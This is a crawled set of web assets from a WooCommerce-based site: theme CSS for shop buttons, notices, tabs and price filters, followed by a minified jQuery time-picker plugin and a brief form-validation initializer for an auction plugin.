    left: 0; 
    bottom: 0; 
    right: 0; 
    margin: 0; 
    padding: 1em; 
    background-color: #3D9CD2; 
    z-index: 9999; 
}

.button.add_to_cart_button { 
    display: inline-block; 
    font-weight: 700; 
    text-align: center; 
    white-space: nowrap; 
    vertical-align: middle; 
    -webkit-user-select: none; 
    -moz-user-select: none; 
    -ms-user-select: none; 
    user-select: none; 
    border: 1px solid transparent; 
    line-height: 1.5; 
    border-radius: 0.25rem; 
    -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; 
    transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; 
    -o-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; 
    transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; 
    transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; 
    padding: 0.5rem 1.25rem; 
    color: #fff; 
    background-color: #aa0020; 
    border-color: #aa0020; 
}

.button.add_to_cart_button:active, 
.button.add_to_cart_button:hover { 
    color: #fff; 
    background-color: #0062cc; 
    border-color: #005cbf; 
    cursor: pointer; 
}

.added_to_cart.wc-forward:hover { 
    text-decoration: none; 
}

.woocommerce-info, 
.woocommerce-noreviews, p.no-comments { 
    padding: .75rem 1.25rem; 
    color: #0c5460; 
    background-color: #d1ecf1; 
    border: 1px solid transparent; 
    border-color: #bee5eb; 
    margin-bottom: 1rem; 
    border-radius: .25rem; 
    display: block; 
}

.woocommerce-message { 
    padding: .75rem 1.25rem; 
    border: 1px solid transparent; 
    color: #155724; 
    background-color: #d4edda; 
    border-color: #c3e6cb; 
    margin-bottom: 1rem; 
    border-radius: .25rem; 
    display: block; 
}

.woocommerce-error { 
    padding: .75rem 1.25rem; 
    border: 1px solid transparent; 
    color: #721c24; 
    background-color: #f8d7da; 
    border-color: #f5c6cb; 
    margin-bottom: 1rem; 
    border-radius: .25rem; 
    display: block; 
}

.woocommerce-pagination .page-numbers { 
    list-style: none; 
    padding-left: 0; 
}

.woocommerce-pagination .page-numbers li { 
    display: inline-block; 
    margin-right: 5px; 
}

.woocommerce-pagination .page-numbers li .page-numbers { 
    display: inline-block; 
    padding: 0.25rem 0.5rem; 
    border: 1px solid rgba(0, 0, 0, 0.125); 
}

.woocommerce-pagination .page-numbers li .page-numbers:hover { 
    text-decoration: none; 
}

.woocommerce-pagination .page-numbers li .page-numbers.current { 
    color: #6c757d; 
}

.shop_table.shop_table_responsive.woocommerce-cart-form__contents .coupon { 
    display: -webkit-box; 
    display: -ms-flexbox; 
    display: flex; 
    -webkit-box-pack: justify !important; 
    -ms-flex-pack: justify !important; 
    justify-content: space-between !important; 
    -webkit-box-align: center !important; 
    -ms-flex-align: center !important; 
    align-items: center !important; 
}

.shop_table.shop_table_responsive.woocommerce-cart-form__contents .coupon input { 
    margin-left: 10px; 
}

.form-row.place-order { 
    text-align: center; 
}

.shop_table.shop_table_responsive.woocommerce-cart-form__contents button[type="submit"], 
.form-row.place-order button[type="submit"], 
.single-product .summary.entry-summary button[type="submit"] { 
    display: inline-block; 
    font-weight: 400; 
    text-align: center; 
    white-space: nowrap; 
    vertical-align: middle; 
    -webkit-user-select: none; 
    -moz-user-select: none; 
    -ms-user-select: none; 
    user-select: none; 
    border: 1px solid transparent; 
    line-height: 2.1; 
    line-height: 27px;
    border-radius: 0.25rem; 
    -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; 
    transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; 
    -o-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; 
    transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; 
    transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; 
    padding: 0.5rem 1.25rem; 
    color: #fff; 
    background-color: #aa0020; 
    border-color: #aa0020; 
    margin-top: 1rem; 
}

.single-product .summary.entry-summary button[type="submit"] {
    line-height: 29px;
}

.shop_table.shop_table_responsive.woocommerce-cart-form__contents button[type="submit"]:active, 
.shop_table.shop_table_responsive.woocommerce-cart-form__contents button[type="submit"]:hover, 
.form-row.place-order button[type="submit"]:active, 
.form-row.place-order button[type="submit"]:hover, 
.single-product .summary.entry-summary button[type="submit"]:active, 
.single-product .summary.entry-summary button[type="submit"]:hover { 
    color: #fff; 
    background-color: #0062cc; 
    border-color: #005cbf; 
    cursor: pointer; 
}

.shop_table.shop_table_responsive.woocommerce-cart-form__contents button[type="submit"]:disabled, 
.form-row.place-order button[type="submit"]:disabled, 
.single-product .summary.entry-summary button[type="submit"]:disabled { 
    opacity: 0.65; 
}

.shop_table.shop_table_responsive.woocommerce-cart-form__contents button[type="submit"]:disabled:active, 
.shop_table.shop_table_responsive.woocommerce-cart-form__contents button[type="submit"]:disabled:hover, 
.form-row.place-order button[type="submit"]:disabled:active, 
.form-row.place-order button[type="submit"]:disabled:hover, 
.single-product .summary.entry-summary button[type="submit"]:disabled:active, 
.single-product .summary.entry-summary button[type="submit"]:disabled:hover { 
    color: #fff; 
    background-color: #aa0020; 
    border-color: #aa0020; 
    cursor: inherit; 
}

.widget-area .star-rating { 
    vertical-align: text-bottom; 
}

.widget-area .star-rating:before { 
    margin-left: 30px; 
}

.single-product .summary.entry-summary .product_title.entry-title { 
    font-size: 1.75rem; 
}

.single-product .summary.entry-summary .cart.variations_form { 
    display: block !important; 
}

.single-product .summary.entry-summary .cart.variations_form .woocommerce-variation-add-to-cart { 
    display: -webkit-box; 
    display: -ms-flexbox; 
    display: flex; 
    margin-bottom: .5rem; 
}

.single-product .summary.entry-summary .cart .quantity { 
    margin-right: 10px; 
}

.single-product .summary.entry-summary .button[type="submit"] { 
    margin-top: 0; 
    border: 0; 
}

.single-product .summary.entry-summary .product_meta { 
    font-size: .9rem; 
    padding-top: 1rem; 
    color: #6c757d; 
    display: inline-block;
}

.single-product .product .onsale { 
    display: inline-block; 
    position: absolute; 
    top: 25px; 
    left: 10px; 
    z-index: 2; 
    width: 40px; 
    height: 40px; 
    line-height: 40px; 
    text-align: center; 
    border-radius: 50%; 
    background: #fff; 
    font-size: .85rem; 
    border: 1px solid rgba(0, 0, 0, 0.125); 
}

.wc-proceed-to-checkout { 
    text-align: center; 
}

.checkout-button.button, 
.price_slider_amount button[type='submit'] { 
    display: inline-block; 
    font-weight: 400; 
    text-align: center; 
    white-space: nowrap; 
    vertical-align: middle; 
    -webkit-user-select: none; 
    -moz-user-select: none; 
    -ms-user-select: none; 
    user-select: none; 
    border: 1px solid transparent; 
    line-height: 1.5; 
    border-radius: 0.25rem; 
    -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; 
    transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; 
    -o-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; 
    transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; 
    transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; 
    padding: 0.5rem 1.25rem; 
    color: #fff; 
    background-color: #aa0020; 
    border-color: #aa0020; 
    margin-top: 1rem; 
}

.checkout-button.button:active, 
.checkout-button.button:hover, 
.price_slider_amount button[type='submit']:active, 
.price_slider_amount button[type='submit']:hover { 
    color: #fff; 
    background-color: #0062cc; 
    border-color: #005cbf; 
    cursor: pointer; 
    text-decoration: none; 
}

.checkout-button.button:disabled, 
.price_slider_amount button[type='submit']:disabled { 
    opacity: 0.65; 
}

.checkout-button.button:disabled:active, 
.checkout-button.button:disabled:hover, 
.price_slider_amount button[type='submit']:disabled:active, 
.price_slider_amount button[type='submit']:disabled:hover { 
    color: #fff; 
    background-color: #aa0020; 
    border-color: #aa0020; 
    cursor: inherit; 
}

.wc_payment_methods { 
    list-style: none; 
}

ul.products { 
    width: 100%; 
}

.col2-set { 
    display: -webkit-box; 
    display: -ms-flexbox; 
    display: flex; 
}

.col2-set .col-1 { 
    -webkit-box-flex: 0; 
    -ms-flex: 0 0 50%; 
    flex: 0 0 50%; 
    max-width: 50%; 
}

.col2-set .col-2 { 
    -webkit-box-flex: 0; 
    -ms-flex: 0 0 50%; 
    flex: 0 0 50%; 
    max-width: 50%; 
}

#ship-to-different-address { 
    font-size: 1rem !important; 
    margin-bottom: 14px; 
}

.tabs.wc-tabs { 
    border-bottom: 1px solid #dee2e6; 
    display: -webkit-box; 
    display: -ms-flexbox; 
    display: flex; 
    -ms-flex-wrap: wrap; 
    flex-wrap: wrap; 
    padding-left: 0; 
    margin-bottom: 0; 
    list-style: none; 
}

.tabs.wc-tabs > li { 
    margin-bottom: -1px !important; 
}

.tabs.wc-tabs > li > a { 
    display: block; 
    padding: .5rem 1rem !important; 
    border: 1px solid transparent; 
    border-top-left-radius: .25rem; 
    border-top-right-radius: .25rem; 
}

.tabs.wc-tabs > li > a:hover { 
    text-decoration: none; 
}

.tabs.wc-tabs > li.active > a { 
    color: #495057; 
    background-color: #fff; 
    border-color: #dee2e6 #dee2e6 #fff; 
}

.woocommerce-tabs { 
    margin-top: 1rem; 
}

.woocommerce-tabs .woocommerce-Tabs-panel { 
    background: #fff; 
    padding: 2rem 1rem; 
    margin-top: 0; 
    border: 1px solid transparent; 
    border-color: #fff #dee2e6 #dee2e6; 
    margin-bottom: 2rem; 
}

.woocommerce-tabs .woocommerce-Tabs-panel h2 { 
    font-size: 1.5rem; 
}

.related.products h2 { 
    font-size: 1.5rem; 
    text-transform: capitalize; 
}

.widget_shopping_cart .button.wc-forward { 
    margin-right: 15px; 
}

@media screen and (min-width: 48em) { 
    /** Header cart */
  .site-header-cart .widget_shopping_cart { 
    position: absolute; 
    top: 100%; 
    width: 100%; 
    z-index: 999999; 
    left: -999em; 
    display: block; 
    -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2); 
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2); 
}
  .site-header-cart:hover .widget_shopping_cart, 
.site-header-cart.focus .widget_shopping_cart { 
    left: 0; 
    display: block; 
} }

/** WooCommerce widgets */
.widget_price_filter .price_slider { 
    margin-bottom: 1.5em; 
}

.widget_price_filter .price_slider_amount { 
    text-align: right; 
    line-height: 2.4em; 
}

.widget_price_filter .price_slider_amount .button { 
    float: left; 
}

.widget_price_filter .ui-slider { 
    position: relative; 
    text-align: left; 
}

.widget_price_filter .ui-slider .ui-slider-handle { 
    position: absolute; 
    z-index: 2; 
    width: 1em; 
    height: 1em; 
    cursor: ew-resize; 
    outline: none; 
    background: royalblue; 
    -webkit-box-sizing: border-box; 
    box-sizing: border-box; 
    margin-top: -.25em; 
    opacity: 1; 
}

.widget_price_filter .ui-slider .ui-slider-handle:last-child { 
    margin-left: -1em; 
}

.widget_price_filter .ui-slider .ui-slider-handle:hover, 
.widget_price_filter .ui-slider .ui-slider-handle.ui-state-active { 
    -webkit-box-shadow: 0 0 0 0.25em rgba(0, 0, 0, 0.1); 
    box-shadow: 0 0 0 0.25em rgba(0, 0, 0, 0.1); 
}

.widget_price_filter .ui-slider .ui-slider-range { 
    position: absolute; 
    z-index: 1; 
    display: block; 
    border: 0; 
    background: royalblue; 
}

.widget_price_filter .price_slider_wrapper .ui-widget-content { 
    background: rgba(0, 0, 0, 0.1); 
}

.widget_price_filter .ui-slider-horizontal { 
    height: .5em; 
}

.widget_price_filter .ui-slider-horizontal .ui-slider-range { 
    height: 100%; 
}

.woocommerce-result-count { 
    margin-bottom: 0; 
    color: #6c757d; 
}

.woocommerce-LoopProduct-link.woocommerce-loop-product__link:hover { 
    text-decoration: none; 
}

.attachment-woocommerce_thumbnail.wp-post-image { 
    margin-bottom: 1rem; 
}

.woocommerce-loop-product__title { 
    color: #212529; 
}

.woocommerce-Price-amount.amount { 
    color: #6c757d; 
}

.form-row.place-order {
    text-align: left;
}

.woocommerce-grouped-product-list {
    table-layout: unset;
    margin: 0;
    border: none;
}

.woocommerce-grouped-product-list td {
    padding: 0;
    border: none;
    padding-bottom: 20px;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/jquery.timePicker.min.js?ver=2013-07-18
body_size: 1061
content:
(function(n){function f(t,i,r){t.value=n(i).text(),n(t).change(),r.hide()}function t(n,t){var i=n.getHours(),r=t.show24Hours?i:(i+11)%12+1,u=n.getMinutes();return e(r)+t.separator+e(u)+(t.show24Hours?"":i<12?" AM":" PM")}function e(n){return(n<10?"0":"")+n}function i(n,t){return typeof n=="object"?u(n):r(n,t)}function r(n,t){var f;if(n){var r=n.split(t.separator),i=parseFloat(r[0]),e=parseFloat(r[1]);return t.show24Hours||(i===12&&n.indexOf("AM")!==-1?i=0:i!==12&&n.indexOf("PM")!==-1&&(i+=12)),f=new Date(0,0,0,i,e,0),u(f)}return null}function u(n){return n.setFullYear(2001),n.setMonth(0),n.setDate(0),n}n.fn.timePicker=function(t){var i=n.extend({},n.fn.timePicker.defaults,t);return this.each(function(){n.timePicker(this,i)})},n.timePicker=function(t,i){var r=n(t)[0];return r.timePicker||(r.timePicker=new jQuery._timePicker(r,i))},n.timePicker.version="0.3",n._timePicker=function(e,o){var v=!1,k=!1,l=i(o.startTime,o),d=i(o.endTime,o),h="selected",w="li."+h,y,a,s,c,b,p,g;for(n(e).attr("autocomplete","OFF"),y=[],a=new Date(l);a<=d;)y[y.length]=t(a,o),a=new Date(a.setMinutes(a.getMinutes()+o.step));for(s=n('<div class="time-picker'+(o.show24Hours?"":" time-picker-12hours")+'"><\/div>'),c=n("<ul><\/ul>"),b=0;b<y.length;b++)c.append("<li>"+y[b]+"<\/li>");s.append(c),s.appendTo("body").hide(),s.mouseover(function(){v=!0}).mouseout(function(){v=!1}),n("li",c).mouseover(function(){k||(n(w,s).removeClass(h),n(this).addClass(h))}).mousedown(function(){v=!0}).click(function(){f(e,this,s,o),v=!1}),p=function(){var c,f;if(s.is(":visible"))return!1;n("li",s).removeClass(h),c=n(e).offset(),s.css({top:c.top+e.offsetHeight,left:c.left}),s.show();var a=e.value?r(e.value,o):l,v=l.getHours()*60+l.getMinutes(),y=a.getHours()*60+a.getMinutes()-v,p=Math.round(y/o.step),i=u(new Date(0,0,0,0,p*o.step+v,0));return i=l<i&&i<=d?i:l,f=n("li:contains("+t(i,o)+")",s),f.length&&(f.addClass(h),s[0].scrollTop=f[0].offsetTop),!0},n(e).focus(p).click(p),n(e).blur(function(){v||s.hide()}),g=navigator.userAgent.indexOf("opera")>=0||navigator.userAgent.indexOf("mozilla")>=0?"keypress":"keydown",n(e)[g](function(t){var i,l,r,u,a;k=!0,l=s[0].scrollTop;switch(t.keyCode){case 38:return p()?!1:(i=n(w,c),r=i.prev().addClass(h)[0],r?(i.removeClass(h),r.offsetTop<l&&(s[0].scrollTop=l-r.offsetHeight)):(i.removeClass(h),r=n("li:last",c).addClass(h)[0],s[0].scrollTop=r.offsetTop-r.offsetHeight),!1);case 40:return p()?!1:(i=n(w,c),u=i.next().addClass(h)[0],u?(i.removeClass(h),u.offsetTop+u.offsetHeight>l+s[0].offsetHeight&&(s[0].scrollTop=l+u.offsetHeight)):(i.removeClass(h),u=n("li:first",c).addClass(h)[0],s[0].scrollTop=0),!1);case 13:return s.is(":visible")&&(a=n(w,c)[0],f(e,a,s,o)),!1;case 27:return s.hide(),!1}return!0}),n(e).keyup(function(){k=!1}),this.getTime=function(){return r(e.value,o)},this.setTime=function(r){e.value=t(i(r,o),o),n(e).change()}},n.fn.timePicker.defaults={step:30,startTime:new Date(0,0,0,0,0,0),endTime:new Date(0,0,0,23,30,0),separator:":",show24Hours:!0}})(jQuery)

--- FILE ---
content_type: application/x-javascript
request_url: https://fleetpartners.ng/wp-content/plugins/ultimate-auction/js/wdm-validate.js?ver=6.8.3
body_size: -68
content:
jQuery(document).ready(
                       function()
                       {
                            jQuery("#auction-settings-form").validate();
                            jQuery("#wdm-add-auction-form").validate();
                       }
                       );